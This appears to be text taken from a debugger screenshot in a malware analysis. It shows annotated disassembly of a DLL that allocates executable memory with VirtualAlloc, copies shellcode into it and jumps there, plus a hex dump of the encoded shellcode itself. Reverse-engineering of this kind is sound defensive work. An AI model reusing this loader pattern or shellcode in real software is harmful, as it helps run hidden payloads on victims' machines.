 6DFCF20E 56 push esi
6DFCF20F 51 push ecx
6DFCF210 6A 40 push 40 RWE
6DFCF212 68 00 30 00 00 push 3000 AllocAndCommit
6DFCF217 51 push ecx
6DFCF218 6A 00 push 0
6DFCF21A FF 93 E3 68 AB 00 call dword ptr ds:[ebx+AB68E3] [ebx+AB68E3]:VirtualAlloc
6DFCF220 59 pop ecx
6DFCF221 5E pop esi
6DFCF222 89 83 B7 68 AB 00 mov dword ptr ds:[ebx+AB68B7],eax ebx+AB68B7:sub_6DFCF108+20
6DFCF228 89 C7 mov edi,eax
6DFCF22A F3 A4 repe movsb copy shellcode into the VirtualAlloc mem
6DFCF22C 8B B3 C3 68 AB 00 mov esi,dword ptr ds:[ebx+AB68C3] ebx+AB68C3:sub_6DFCF108+2C
6DFCF232 8D BB E7 68 AB 00 lea edi,dword ptr ds:[ebx+AB68E7]
6DFCF238 29 F7 sub edi,esi get the size of shellcode
6DFCF23A 01 F8 add eax,edi
EIP 6DFCF23C ^ FF E0 jmp eax jmp to last instruction of it
6DFCF23E > 8B 93 97 68 AB 00 mov edx,dword ptr ds:[ebx+AB6897] ebx+AB6897:sub_6DFCF108
6DFCF244 52 push edx
ecx=0
eax=00220592
.data:6DFCF1F0 1.dll:$4F1F0 #0
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00220000 E8 00 00 00 00 5B 8D 43 4A B9 12 02 00 00 è....[.CJ¹....¿Ð
00220010 90 68 48 81 C1 4D 02 00 00 B9 BA 09 00 00 .hH.ÁM...¹º....ú
00220020 BB C2 17 00 00 31 DB 83 C6 29 89 CE 83 E6
00220030 13 89 FB 66 01 DA 6B D2 03 C1 CA 05 81 C7
00220040 00 00 89 D7 30 10 40 90 E2 DD E9 43 05 00
00220050 FF FF FF 0F 0A 00 00 A3 33 01 00 00 68 01
00220060 AC 00 00 28 8D 04 00 34 02 00 00 1E B9 8E
00220070 07 09 06 07 05 10 15 0F 0E 06 12 00 00 09
00220080 05 08 09 0D 07 02 00 84 C7 04 00 00 00 00
00220090 00 00 00 8E 18 07 00 3C D1 38 00 AE 68 00
002200A0 8B 34 00 DA 60 35 00 42 31 0E 00 55 89 E5
002200B0 57 8B 4D 0C 8B 75 10 8B 7D 14 FF 36 FF 75
002200C0 13 00 00 00 89 07 83 C7 04 83 C6 04 E2 EC
002200D0 59 89 EC 5D C2 10 00 55 89 E5 53 56 57 51
002200E0 64 FF 35 30 00 00 00 58 8B 40 0C 8B 48 0C
002200F0 8B 41 30 6A 02 8B 7D 08 57 50 E8 70 00 00